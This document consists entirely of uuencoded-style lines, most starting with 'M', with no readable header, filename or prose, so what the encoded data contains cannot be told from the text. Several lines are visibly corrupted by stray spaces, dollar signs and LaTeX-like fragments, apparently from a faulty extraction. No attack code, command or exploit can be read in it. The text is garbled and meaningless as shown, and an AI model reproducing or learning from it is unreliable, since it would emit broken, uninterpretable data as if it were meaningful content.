3MIOI9(,F>"EUF)(?(+W+R(3E4_3Z+AJKN_-!Z_`"=$ MD^\\16UM'^I#WP[KD)6C5>W21[PK09#:Y07;JXCG%5HFU5<;T7[=KO5;>?2Z MAT>?NET=#].X%WYTBAS,;B=3Z"5M0598RZ)1TI<3?IATI6BSAH7;A^%'L""T M(SAL/:+L[L[?,)JL0FID&4:K'90><48V9T=E,'(]E5:'&LJRV'98(3DDD27R  $M(-D^2K;M53LSD.SV;;,Z+BX(/\lambda 47"G&B.?A-N.APLXM64RM;>IU/JRPH\6$ M\$HT\I\*?YT6(VZBE?SRD\_3;N37(\$C,](\_#4U9X^!ZI#]@IO^WJ)7VK38MI(]] MLU0'P`Y1WGL/<7FW/TBY6,?94.E6P^"=4</@%ED56MLN+:@J9/UVKH=[:-P\* M/\D#\K<X=SN"9VO?1&R%.H,CM>\_D<(Z#)VF\_HRR!OC;4R\#:M\_JF\_C7\_UDO)

M9#\@>2J=)'I2JU\_ROG78\_(EUV#RM?9L:OPODZ#FK:PV3R\$:M[2ZM]@ZM^F[J MB8A1U\*HV:9Q0U:?3J\*"/",LL8R+Z//M!C(E/'%3LXUEZ7U1YT!A,0=#+8-JW M3@:F=T1KT1CN0VKW[8ZT'32&P.V1`X:!R'V9)/<3/Y!=TM2H?F2<WD\_0J\*AW M']3\_:%6WR(X2Q8:\$ZSVI.2JB?=Y\_`)[S0SNZYB.4R!IKK.N?I2Z!.88.;:=L M@M&DLY!))U,H>:\_C]LYXKFI,5W^A+J\_M/JWN?JWZ`1Y[,017/1(U]B[C4AX! M;SW'7J-;/\_@>`CK-RJG\_\3WKV,OV!J=^^WOFV/O.P7ACP>B#//9\*3J"VD\_IS MK>U9K>YYK=J2--7#LP!!\_?O"'F,O=7\_#J-50E:U\_FH==@\_7)B5QYD(9<U-9N  $M.)7-6JM]+7P;-^?:-\\*W<4.NW1.^C:@^/[ORJCFYCL6A=F3/\9XDBVKKL(QF)]$ M5P!+\*OW(1,ISU2ZC<P4IV0YP"QFN75&@G1C:D1\_Z?M00\_3X-T4]>T1T]4'.-MA1P\[+F8C=IE5-<\-;Q81VFC.N:\&SM\*V]ZU<HMDWW7#9\_%JYJ;W>)0&@\_J" M'\*41(SQAJ;>\*#U7V9T:Q,23P:QW,S89XN+YSL1JHM2=YR\*8Q%140ISYYK#X\_ MJHW]GOCWR68N"1ZQ[PSHY<&C-L8V[<FUBG?A,)<I\_LPZ7.^CZK00^EE<>LN4 MZV5FM\_(+&IQ/DH-S^\_X%VO#=),^VSSA`J=%JAY&`#'F79>3?3@"5/S49\_[9E MG)]?]3>,\$^Q\V^P,))PF8\H[0Q^AINL.04:&I\$P2<OB5\']2^34]\_7]S\K>\ MOG5P]7[%MDW\*W[(@I^GI';!X>NKVO)[1=5ZL#PG:1&T414\$51`3X,E7F)/ZB MJG\_T9UD0WF>1T/PV+/.W;)<^FL+7+^AJY?%NCU8=X08>4\$P\O&K!\_>!?\*8"[ M4%ZP8;;%%, `\_w8=.JG:\_ZF8-8GIYGY7E^Q"FKDN[=?K2B8D:0N4\_B)A0&J7< M2\EV9+0G)BK\$<HA+(K@(&=]+&0\,+>\_L>O(8,W59Y.#>?:JHWC\*\*9`;ESN2\* MG\_X'97HIBO'W\*,9/N\_YZC"F..D\*\*)5)XC.P[NY8?XSJ^;"E5I.\_D#!'9CK#/ M(2EQW?2RC/P-M.X6>1C?VO=E6#X3!QZYN\?GT?0YU.-S'GWV]/C\`:7D\AZ?  $M7Z//LWI\IA7Z\DY\RP]=WLTM;LO._-\#=^/I;Z6@B'-&R'IQ(PS=-0Z!-_Q'0)$ M?ZS0?S3H/[ZF\_UBL\_YBO\_YBI\_YBD\_RC6?WQ%\_W&F\_N-D3N0\*)++\I:O".Z^N MVQIZ=506Q,S\+2\'W]NW;UM666;7C&Z=\VW?WXP6I56-T((%3>':04WAJDCD M8)<^\$.JM#CR4G(#).5F1"TM'<F"+C`;)A\*OVM+?M\$?FW["&]?=NUJCT==?NW M5^W/D.X+LF2?-<PJ666H[KA\+XK[,+B<L=D<Y=\YRM`\*XHI/?9Y(:\_@+^!\_Z MJ&E[9J9HVIZ1\*0+9VLSPFJRF]K:(")RLC6)759&FIY]'\*YN;6?YJZ\*/\#:0:  $M,']+,/(41X[6)0.KWD.)X/$#4F*-E`>K]RJJKHV\'T%RIC2$MP5G*Q\7L9.\$ M+DNGN\*4VDA^:@W&J\_;T,O1Q^#@>11^`[I(KOQ@[BP%[,Y%Q%N#6=B))I?[99 M3D6T0: "FG&GYX8NS?GP\_?N5OJ=ZK3:)OU`>%.IO"EV0&%FNG[J+\OY2\_83=Q  $M?J/(I39IE\Q,QW2ZCH'\&"RY<SFO;?NK6C6:-Q+\8467\$37848<H/*3M24M5$  $M(!NT42?RDW>88>"FVH1BV9Z]2:W]6US.&I6=$W%*>!R]//(40/R6%@VV\UIW)$  $M; (B++2\&.H()^UOP3Y9\&_82_U$*"$=][N[GZ<PNG:3<(=5SL<&/4*\5X)/]4H$  $\label{eq:mz_#6?7=25-/>S<K1HWH+(5"O_&"7GG!*2-<<YG(?T-HV:\%'$XG>C@B63%@$ MF?>HD;WY4T>L(G?P;9K\_P3\MQSKY<<G;5E[71Z89S(!A\_#\_E;9,!:XK\$&^8W MO4,,&+[0ZD\_D?23]7JK<\#/;1+LVB6J[\_9F,CF&/TEZMF\_/\*=\"4\_]BHZ0C\_  $MYC/1QGA*^{IF}, :</)9=NE^{2}/SD=>-"M_Y+_18@U>G?)%_!A>M(*@S=A)Q^87$ M9\*BX5?LAS[F=V?Y,EM:VOWU[QK09%!;1T2=K7Z+Q?>2V.5D9X3.[;B3.8@:W MBD7<\*@Z])06^W51,=<\_F;VF+Z/,WP1>,`M;J=K(\$\$8AF#KKN/<:,HRZ;\$X=" M@7U`@57OYKF0ZM>(Q8)LSZ.A,=#MWP.?OT!]QD#X^SU6KHKLN^KCSGV4OTT#  $M(?<=^1NNA).N5XZ^@:_=K]7M,?JJ&MF<AEC[*E1MZ"W9CD(-1ZPL4LT1R1#U)]$ MF&:G<5W\*/`@DYZ@4F,J0MHBV1Q&1D8'<J`R,HPP< 52G\*ST#-#OC>TMF0( ]  $M^4 - D!/P[ #"V&3H"8CYK\1^_`]L7R$ ] M_6V!^$J<L7-_;W]W#LR;!R-L37$  $M]=11R;E;B[*K\Q-S\N5N9MF'-87KWHX$*15U(S!:*5&L6G+6VX@ 1: [-DVD])$ MU,@^8.HG-.Z\P1T&Z`.,\_+?^/6K0.B%7K@5L^(\<"W\?^FR(U=&)0\_0.\7\_8  $M^Q; PIHJMT: 1-I8667; 5(U2+;7SB"AU: *@#Q5H/&!5/%(CP_,T3X2&BU-R8,")$  ${\tt MARJ81@B;(\#XJJ*\#4>GP`1\_T12U\&*+=26EUAY\$JA0M>H.Y7@J*M0"[;\_6FMG9]}$ M.VE`O/^]]\_O^[][`--E[9L^L6;-FO6;-[#JCC%P&^>+.J\*Y<;-\$W\*A>[Y[L+  $M\<7)WQ)?_)/\]C<*2Y2*FG#D+_F&,[CY-2L4^U+J16PNO4D:.P">]KED)I?B$  $M<1!APJ"VQD5F-(8/D=F\FLV[;0^K]6^?PGCJ^QB<F7($@9)S6=4"R(R&;D)$ MI)XC\*<+"!S1JO\_,^J`I7IWTF67[T.U1:FQA7`G``4P,8.<0K,D>K0][V#:E(  $\label{eq:mww} $$M''W] &@\XHHZ_K)_3!], +^!; E6=.3IAR[+>8"S4LSGW,74Y*X2^8C@8I77V.`M]$ M:L6^XS3<S50HCM6R!QZE#//73->4H#ATKO;;@!BYSR!L>"C"4KV3Z'OLU\@9  $ML\#WR"./Z&A7\&.\(\&4GW9'\#+(([]\#,FN4\#S=Q=Z\#BN\&\X.$OYR"IJ!\&TV(T($ MZ  $PZ9*5G?WYK,PZ-\P685G5B/J/R7N8=M+KDH'O?*]SOF $;,MHT = "&I@"$ MZ;)4)\*,KL\$1'5K&P8>O\+<BP`\_8'R,\$F?RUR7],\R56,](&MIC?P.8NST\$FK M`ODTX[DY5]7)7!V5QY`>EM\*J1<!#L\_R8UG3X&\*Y:7NYJ-T1\C1X:\*6,AM"=L M^'E^'?D6R=\_:\*)D6`Z8#(!"#UWI?XP&.@!G8Q&\*)Q69=2\DF#DC0V&/:Q<:4 M8UH)6G]4E:#]O@ZWK/\*W)I2@\*D>4"5'+I?07I0QT:26B.\OUIE3T3F!Y)RG@ M7W>J##+U+%OF60(MROZCH1QZVE\$MD-ZCBN'>Q:NU^Q@9[GV(H\$E3H]FKUY!] M4C\_?)RB@9301E>S9\^1PH?P\*7(8;TT]1/M\*189<VD4Z#%;NWZN7G\$3?ILMNO M]VP'PGEJA])MFCY"<<E9ML9C^D!\*7R]E5)"A[MK\$'1):#Y-3'9LI7#25?`4=

M;\_TJ='TK\_RNM<%@\*5\_Z4L+)U\_]%@T70.%PV+V\*K.+H+\$M`W=IL9]'![F,H@G MZ:&!)YO#\$X7P//95Z\$`<;=3"HT-X7C@3#AXCP1.J)7[:R+3\$!<<4-DX>NJ\$DM[T)\$P9MA%-JG&E5..^'8A42!\2OFZ\_\_\_IMP`C,C7YBF1%E:5AC9:7L`JQ<N]6  $MIOXY4 = -, XU\$BZ\&I + R - XV'(\$^F)K\M[OS::\#MXY\$CK(]E1X/Z.)66)9\$C^C)D$  $M@$5AL4!P*DPTWLA?(\G>(+8=B0&3=1,,YGQK?MV$Z&FB+=]2-R*6G*H[H:=.$  $M\&D8\^'8\#^J*J.72'CG!>3!5@M0<; *:Z+T+IPC&$>5=-@;B/S9V($DQ)H_JC&$ M5K50?'?;>30L8%&<E%"!!)+9<QA()OE(\*,FL.:R=NY #E? TZ7!^DLL:%9)Y M\$M676X)\8?\_N""CZYU'W\,&G.1NY`T%Y`QL>[#FE\?\=#O+\_(2C+.L\*QM05' M@E6M"S3YZEFMF;+[\$%1WBZ?3\_VH[(QN-N6T\_3&/K;3FE=<A=H.H/H>J6,D5; M6TP2\*E9R@?Q)0)^!7'VHJ[\_@QZBP\_@)::?GIB,9?L(S\!;[T\$VCGA?@+)H7W M%^@/<UMV)WD(JLA#4\*-X"+JCAZ`[@+`0<Z\_Q/APMW6/P3HR5\_A;M?3A>NCW6 MXNGTCD]PQDM]\\$E06[#3((V<!J>]KA.;\$08ICJK/(!LT26.#`I\*O/\*R\$E6`4  $MG/QQ^D-D-7#-+Z9$[HWV3@0!="=)$`WS*S<<W)^)R5.7YUPD(/4,.:_T,=8('-1.5)*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-1.5*G-$ MW>'N'P-NAO&`;CD=&O.<XJN2S\_X5?5+`JP[I-:Z&GH#1^36+`VJF"50KQ))T MN?>!:,EA\!;&2G='>^^-E^Z/]3X`\*K?QN-2GAEP/B!#C<>Z1<!U'/X0CPME3 M5:%\_#/(B?!2&13YR4.5=2.\:%LE9X^I#W'LP\_^`%O0>7:6HZ<"B,]Z!W)\_,> MO'M`\1Y\$T;15C>H]H)'CZB.4%`Z%]QZ\?8#Q3-NA(.\_!1/(>O(BA(T4K,&Z\$ MK-M5DE'1)J;PB3.)/+KQBA"+U3&V=QM4\*[\\*?Z01GDZ5#5QY0,N11L.5\_YVP M; & #>060 #C\*P\*B\*Q. `5D]; / `<T9!5M>["9'7D('I=3P=L]?2UROI3A3; `(HDZ) $\label{eq:md} \texttt{MD} \ : \ Y \ ' \ < \ J85TJI \# / V0W = V[ > \ Z0D \# F [ A?JTWF [ = <\&@/3 < KVIP60? \# : 4PK \# J \ \& ] \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& ] \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \ APK \# J \ \& \$ M%[4M7"\_2U\$6T863KT3)5&FFY!&\`1@H>43P(BIZC`K5A'T!^V?Y0TW?I/BWD  $MZ^{+*O_AL.-}P>C\.Q.\".?(LK70)Q;GH7'@/$9,XC"N7^N3`W](\;&@B<*-8$ M\*2Z7?L?[IP6Y\$Z['1XR[I/1Z7,K\*:(#\*V3(!1BF!50>\*MT)X01IV-)<[7^R%  $M?MZP+[2?[^S5>JEVP)6_LCU</X7]?\S$QX#8+B9^7+O6R\SM^Y*]&V_?+^IJ$  $MWZ\, =DI'<_O^9\#>M?5\9I2VTUZ"Q[Y.X40>"H2N?6;U'Y3/Y^\-QK+9]Q+&N$ MD[\_8\$[#KC4T(:LH>SGH"OMU>Q'W(G@3;7V/4H\_`(9]6#YK+MRZY&?8(&JH9] MW\*BOZ6+4)P4;]2G[`D8]Q:&=U\_(NDN63>Q7#ETE\$,/3=U2)'%H7QI#=X3:W\* M^L\_]>YEJ6`70A[\*D\$\$DW\*^+"+.E.(H:&0)`\$\$&4O`+R44#<+R.'!"\*@9379/ M)] $1N-T^C:NV_ZB$ ]<^\_\$] $6F63<@'\]70/8^8SK:11_KD^Q,S?%&KF)^F44^XP$  $M\S\-8^:W>XO.:^:[9-R?L?,WW!.\58C(Y9<C8PYH4_C$6)X=Q9'9CX9.8#$  $M[SKP!0*_2;I*:^;_YQ=:]K;WB_!F_M5?,C-_/;0G;#@SOS;(S*\setminus(-O/G:LU\setminus))$ M9W@S?R(V6[1)ZJL5\$OV\_T\$8JW(%7PTA(P-#X=ZM"8NR7X01A8?U%"0D]2-'? M+?1DT(KY\$\$)YE>2JD=\*WH:F\*(KZ([%3&,)T:NUFSM\*TX#\$P`NURQ.U33'[Y;  $MJ^D_"$ %?^;6?#B;^57X2S4WOO9OK(L?H@&R[OC,9.55C:BC"JT\'/5>;Q:GTX MEM:\_GMFG`]\$##N3)E"83.MNQ7UQGDG\_\/)Q].DM3\_9CZ,/9I[\^9?>HXT]4^  $\label{eq:m':TYZUMD<-^RR3ZMTMJG25WMT]V[&1/Z^T7:IPJC`@9RI30YUK/'=9ET)P:Y} \\$ M]9`>3\$`)TE\_?E9N%\*%A?\_8Z"-6>W&OJFFKS-GX<S>7?C7;)<+F#RCOBMBUL\_ MQ/!%W@60R,=V`06-VA6J8%;LU"J8A^'\*W]P63M[W\_?RB])HK>7`?V<57!MG% MA1V!IG[/+@90;D1X%^T,]3)%[]3.EALOWKYA%6+;KC]F%P<83OD.MFKD?QRG  $M4(9J^T-[#^]D=0\&'I_{7[\&+WB4>DN#>)20-9"<6[*)@/OB,HM%/JU<ALI>)_$ M0\$9MQ!@I[@,\$\*?U\$[7B]Z#6V2BY0!K&,U]5<.V[T=>R!VO%C1,G8BA6YH2)W  $M46M\G;$ \$)\_34P+7"7LN";2#[V5LG4RIYW5]WBFSNUA]< $H^Q*$ \$"BSZ9V,K:%%" M,>[./MW@;HITCG&W11;U=;=%"(M;(Q`<T;U%K\_WKGMZD#W\_7F2LD3NP!Z6XA M<9'\$%A9WLJ\>;'WQ;A0;];4ZL?8V/:0(2)&0#)"B(%T"J1ND:\$@QD+I#ZB%B M9;@'H2K6O246VC&X-K/N2\*Y6KZO)-SL"M!+)>&(@7([IIS#?;>@==2/1F)I@) $\texttt{M,-D3^HP3OMEC/4=\]\_40BI.@TE-\&\]/LODJE9*+^\ZKA!*\#\IE+\T!1=/[^OA]$ MNZ^G4'Z3^WM!\*'\-;]6.BQ,7/A0KN:#P-;X)36/^)BSX#.18^-!8=YW>;6PF M) `C%-:2Z-@N)@I!X[VU"8HR0>!=\>=F\*Z[/XY2O4NZOUV&RB1"NPY0]U5K5` M\UN%\N74\_%5"^;A.=Y/`KVO'1X@+']9C.=[R>,+HL\_CTPK]U>ETU0OF5P54\ M'"F4Z[551\$\$5!O>62Z`DK^0D/GV-NR["71L!'8AP5T=`'R(\$3R9,X-INW3%D M>BRAFNB70&AS65#\$@#J<\$;,N9R3H\*3J'^NTC3+\U;I.\*5`,%=`9MI"";,I.X MM3!%W6[T19"7"NN7W75<: `9T!'V=5D>X#J\_B2\$< `D#ZK576\$\*[>'6YZ\?Q0; M25!3&YE"CH#:VSM3\_)]V8&=3\_+AA\*CQE^W]%P4PDY%]\#DO=(L6MQZN\_GM4R MA"G<1)["E8\$1:JC`)+#W\_7TPN"9U.\8UN4\_\$X[PV@3AY41@WNM-YJ?M'O7NK MWG/JJ9\_<-?%3\_V;:"E>U43K@\_IV0!03J&Q\U1E\8M1%W(/K&1])OW/U6O-VY M=6&<'@K"\$ZPHR1JNUN,),PM[1:`.'["Y'\_^LLS-U>\MBQ7&W"=76HFAD[L\*2 M1=JPX'C<9:>;7[,IX"O\*B\*913..N@+3@D(BOSFJW@F1!.W+E9USX!+3.T9]I  $MA8\)KEJ6=^7D_Z@EK=,(ICM4V0@=J):CW%_W%=;$NDO7TD8V8P4&_1C7(T.M)$ M,^XC[<780!KY#=\*PICX4''@;'M>":X2N)BR+T7\_C0&[71:WEZDAI,S)@H.(^ M<"GW)."P.<4,C88^0[O5QZ.\$LMB7A.>W%J-6@)O)W\$7KL?WR:%'P[,<X\_U[] MX+FS&W\$KK\_?@S\_^OXBJPZNW.\*Z1AFW`>C?3>(HTS>&\WL))2GTUL\_2<0<\<#

 $M...Y]A!/_K(:<B;6"@L_Q[>EG')=\#[,2K92RF\&ZD%P5H(.[6_3%>X2TGRV>$ M4Q:OJT(HON02)EV\*HD&+1MKXMF\_UOZ\$#29N%YZN+MPL>=Q0N/3>`^71EZA%6 M!F:K4'8%SW<:D"8:\#2GPICY1?OPQ\PDU92FS0=!.`=TE`-R'R\*QLP\E4QGB MKY?8AT4H]8WD8>^-J:?(9(0IO'0K6J/>NK/>UHUH))]\CT]A+'#Z2[=?3P'" M&[<PI>X)D\$E0\*\*102G.#-5`4@T\*`&8SXC\*F0(HZF:Q\_,LJL`]!,,]#E0B][5 M.-"U3S\_L`V8](;3QI#\$V<VF<CN(YO2FU"F7V^S1!&M`:%Q:\018:4&83]&K) M<PCLE]Z]IP !&+B CH1GG\53=^:-Z"X4UZ'D.JYW5^D]>YY\7\$B,%A+O!&&P MD`F#A2S\9B\$+OUEX&W\\*LO%&\2(2>WIXGNKZ>\_!E7O"E2=/24QO1'JQ5,.^, M1KMR`U\M1VGHPHE'ZMUCU8"G6D#/%0IZ7"Z]JVF@JT\$\_##D<GQNNNPE'KFXP  $M?J"6=; \times XIY?K_5^A900$!E.4)HS[A[XP186R,<]P&CJ"?),:DZ^'AE*K_.O.$ M,(?L<AA0N:Q:61UHJ<`H'I0\$S&8@!E!Y"K0\&PSS6:D(QH%&W&=J/OD>>E:( M/\*`F'/;T9EG>RD!);P9JPF7[26S%9UX5R:GA4,-97@4\7]2DT@V44J@L<BLC MFA8`SH\[3`&:D3!-Y!UPX\\_&)D"N\_Q^X\71[BE!\(\_QP\_Q:9(O@NHU\1<R^%  $M@4AQ'F2\#XC\\+R*$;M7##>[CE&\G5X+?2IMQ&WE.]8N+MQ=U8CR,VP:#/V*=D$ M81@Q\%7YDT]QD/PW!YFEV;0;DX+0/Z(@>Q\%H\*^D`'06DNTI4#9..34R5V.B MGD)M/9UVAZH[K0``%@Y.&ZV,\[B'P=5`YCW\*-!Y!Q!;(J:\*>YX"M.P%,^8M/ M0U7W]\$^UJKL-KOPU81=DUU?1RGBO)BZY<+8I]("TVES-^."3(X&;\*XR]%\$NC M\$NNY%TEK&#)USAX\_[\*M8H\*LW0Z,WDFG<R/G<AY<KF3[(=(\_-Q<J<:2G"DFYG M%/>TU@2X^=.`F8NWKP9S57YA,W8CE\_LH,@`\\_XYV124)/`S<J'TS42<29-\_-M`</8\_^:Y@'LM(]!C90GI%%'NDW\_F%J![;'LBR;%]WHQ&H7A\.UM`Q9+O@E7B M3VU7Q);P8=)FSI']\_]&.GGW23RSN-KWP3#[YGX'9F6EJTH;1C\*48:RX5+9:, M+V)DQ+"@U7<VTNJ&RG/,3EM0"8/]367H4NICE=K!?AJN\_+1[O(LN5K>9=KNN MJL25,0.NE%WWFTK>KG@0NXBYUDU0PRQ<C,U8@>LJ?&>N\$\,VWL%0!M<'O+E)  $MFLV?G"H'GV/NIB-0">[F4#60C9NT>B3FMRSI"N-U"&,#4S#\K6V,<QW%/AV@)$  $M':V,EO8)'_96:&D<@KOVM!K`EH=^3B.=$@;U[``>W=R*^_F,S4QP-K&O1HT8$ M#0C5>O:UBSME2!=H962(O\MP65P^IKF!,03R;LT-]"+(E>P&TE89NG#DM9H; M.'OD5]D-%\$IE2&SR(LT-[\*0\F]W\T[G\*^E%\+]PHP]A^^>@G@>U9M751&'F\*  $\texttt{MC}\$6^8Y - \texttt{RF}[\texttt{L}(<\$"\&\_0\texttt{MP};\_J\$\texttt{ZHK}4\texttt{WKN} + \texttt{W1}.\texttt{T}]\texttt{X}:Q>[\texttt{TUSBOY}6\texttt{G}8O3\texttt{GLO}\#\texttt{NZY}]$ MSX#E=; `7R&47K4KEL>4U8BM]-M&:,.A/Q2^`4N2[?9>[[79A`0;W=?;SM!G0  $M548X;MD"/[#*EHU2W"P>F'GK.>8^?7L3;7[H`=J^D[3]EA>E84JA._BD>)H5$  $MZLD+1>CQ(=[*>4F<8)\.+A<I,[/MM,IY>X_QT)<A@27,^C\2>0#4\I-Y<!U$ M#RX716,[8&G+/SM#0&)["C^B=MAF]16X\_:?K^MY<BK8)VLV7<TZ[Q\P'4E26 M-X::91:-VIF\_<\*-VH]D-&U73[,E/PCDY\*SXFTTS!:-`>%,"L(J[E@H^9#/!N M<5[F;DH:6>OJX1V&1.>/P!Y\_1#(K?9Y45"P9%TJFQ5I7M+\*=1MTZS8V6I6B< M74VB;RG&A14MEUPK, "S,]&:P<3<I/'Z>`OSXV4D'4;A#0>]WH3U,@=+13STJ  $\texttt{M}]: \texttt{JG\&'WG}>\&\$\#\texttt{W'\&23[,8QR(5^!<:/&<?J1<+\texttt{WL}?"7L-+OCEZ+]7@'X!B@C);}$ MCO/(2UD&+)9AR98UTD<D^'VA@I\_MQ6(R\_?QHF\*)VXSGL1@)T0^Y>H4Q>>4=? M5.'##8MFK4@^5,%WYWBJRE!C%#P.VAFF;@67/J)=<SY26#RDL/29U>4TDBDA M@?8<LC<0LCFT#VX6MQH/5J`^R:[/DE[G/7WR/5#GMKEE\_:Q+:PV#=?@CFI5H  $M^{;} = ["I5A0? (K:9&R31,N]G^{;}JH/J-,0;B^{;}JC^{;}G^{;}S^{-}YHY[#2Y=G;29]:$  $MO,8=@L>#16AWL50Y@'H[B/I)&Y5]0\T=HIF6T$:7R7AO?T$>TNKS'$7Q#O,$ MQ < P-0:  $H@/@C65 = 1*Z < 0F7 MONFYY^$#;TT)#> D9P(JDH4;3@V[O-O)QUA$ M&)6B!DGOA,JGPER+HNA\_8Y.\_K)WJ;Z?Z7V(7K73A91?4+\_\_\_<=@T?"P\VM+^Z  $M'$F^{+}$ )<IB(&@V2OW8DP"?Y>AV2P;D(>0!5V&9G(I%O?J\_5=B\$Y7QA.4\$PF\B M41FQ1H]X'LIRAFR?Y;C^\$G\$MXB\$W5WR\$%4;3\$!JHPK:.@&3;2JM=/ATU<18Y M34ELT+1\*X]7SR`B%LWP?Q#GO7P\/WN2O90AK(X3=#5I/\*M=+A36C00'ZD1FI 